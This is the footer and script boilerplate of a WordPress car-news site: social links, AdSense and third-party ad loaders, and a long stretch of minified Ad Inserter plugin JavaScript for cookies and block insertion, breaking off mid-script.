https://avtotachki.com/wp-content/uploads/2022/06/vecteezy_monogram-letter-initial-h-m-hm-mh-logo-design-template_-768x765.png 768w, https://avtotachki.com/wp-content/uploads/2022/06/vecteezy_monogram-letter-initial-h-m-hm-mh-logo-design-template_-465x463.png 465w, https://avtotachki.com/wp-content/uploads/2022/06/vecteezy_monogram-letter-initial-h-m-hm-mh-logo-design-template_-502x500.png 502w, https://avtotachki.com/wp-content/uploads/2022/06/vecteezy_monogram-letter-initial-h-m-hm-mh-logo-design-template_-24x24.png 24w, https://avtotachki.com/wp-content/uploads/2022/06/vecteezy_monogram-letter-initial-h-m-hm-mh-logo-design-template_-36x36.png 36w, https://avtotachki.com/wp-content/uploads/2022/06/vecteezy_monogram-letter-initial-h-m-hm-mh-logo-design-template_-75x75.png 75w" sizes="auto, (max-width: 959px) 100vw, 959px" /></a></figure><div class="wp-block-media-text__content"><p class="has-medium-font-size"><a href="https://mediaholding.org/" target="_blank" rel="noreferrer noopener">MH member</a></p><div class="hgrid-span-3 footer-column"><section id="text-20" class="widget widget_text"><div class="textwidget"><p><a href="https://t.me/AvtoTachki001" target="_blank" rel="noopener">Telegramm</a></p><p><a href="https://vk.com/public190904791" target="_blank" rel="noopener">Вконтакте</a></p><p><a href="https://twitter.com/AvtoTachki_">Twitter</a></p><p><a href="https://zen.yandex.ru/avtotachki" target="_blank" rel="noopener">Яндекс Дзен</a></p><p><a href="https://news.google.com/publications/CAAqBwgKMISllQsw_YWrAw?oc=3&amp;ceid=UA:ru" target="_blank" rel="noopener">Google News</a></p></div></section><section id="block-18" class="widget widget_block"><div class="wp-block-media-text alignwide is-stacked-on-mobile"><div class="wp-block-media-text__content"><p class="has-medium-font-size"></div></div></section></div><div class="hgrid-span-3 footer-column"><section id="text-3" class="widget widget_text"><div class="textwidget"><p><a href="https://avtotachki.com/feed/">RSS</a></p></div></section></div></div></div></section></div></div><div id="block-24" class="ashe-widget widget_block widget_text"><p></p></div></div><div class="footer-copyright"><div class="copyright-info"> © AvtoTachki 2023 - All Rights Reserved.</div><div class="credit"> тема Ashe от <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a></div></div></div></footer></div><div class='ai-viewports ai-viewport-1 ai-insert-1-87606130' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-87606130' data-insertion-no-dbg data-code='[base64]' data-block='1'></div><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'> <script>setTimeout(()=>{let scripts=["https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6780880072665029","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9683938594855319","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7458929590784077"];scripts.forEach(src=>{let script=document.createElement("script");script.src=src;script.async=true;script.crossOrigin="anonymous";document.body.appendChild(script);});},4000);</script> </div><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'><div class='ai-rotate ai-unprocessed ai-timed-rotation ai-12-1' data-shares='WzEwMCwxMDBd' data-info='WyIxMi0xIiwyXQ==' style='position: relative;'><div class="ai-rotate-option" data-index="1" data-name="QWRCbG9ja1o=" data-time="Mw==" data-code="Cg=="></div><div class="ai-rotate-option" data-index="2" data-name="QWRCbG9jaw==" data-time="MzAwMA==" data-code="[base64]"></div></div></div><div class='code-block code-block-16' style='margin: 8px 0; clear: both;'> <script defer type='text/javascript' src='https://myroledance.com/services/?id=176677'></script> <script type='text/javascript' data-cfasync='false'>let e2288ca017_cnt=0;let e2288ca017_interval=setInterval(function(){if(typeof e2288ca017_country!=='undefined'){clearInterval(e2288ca017_interval);(function(){var ud;try{ud=localStorage.getItem('e2288ca017_uid');}catch(e){}
var script=document.createElement('script');script.type='text/javascript';script.charset='utf-8';script.async='true';script.src='https://'+e2288ca017_domain+'/'+e2288ca017_path+'/'+e2288ca017_file+'.js?29442&v=3&u='+ud+'&a='+Math.random();document.body.appendChild(script);})();}else{e2288ca017_cnt+=1;if(e2288ca017_cnt>=60){clearInterval(e2288ca017_interval);}}},500);</script></div><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-17-14881414' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-17-14881414' data-insertion-no-dbg data-code='[base64]' data-block='17'></div> <script defer type="text/javascript" src="https://avtotachki.com/wp-content/cache/autoptimize/js/autoptimize_single_d8dbfdbff14d6045fed34345c19f1e17.js" id="lye-script-js"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://avtotachki.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script defer type="text/javascript" src="https://avtotachki.com/wp-content/cache/autoptimize/js/autoptimize_single_874546470acfd274c3ecd27d120ffb00.js" id="ashe-plugins-js"></script> <script defer type="text/javascript" src="https://avtotachki.com/wp-content/cache/autoptimize/js/autoptimize_single_93402d2a308b7a9d677fa143dc930312.js" id="ashe-custom-scripts-js"></script> <script defer type="text/javascript" src="https://avtotachki.com/wp-content/cache/autoptimize/js/autoptimize_single_7dc8804fc1215403ab665b31418c7b7d.js" id="wprt-script-js"></script> <script defer src="[data-uri]"></script><script src='https://avtotachki.com/wp-content/plugins/flying-analytics/assets/gtagv4.js' defer></script><script defer src="[data-uri]"></script><script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var 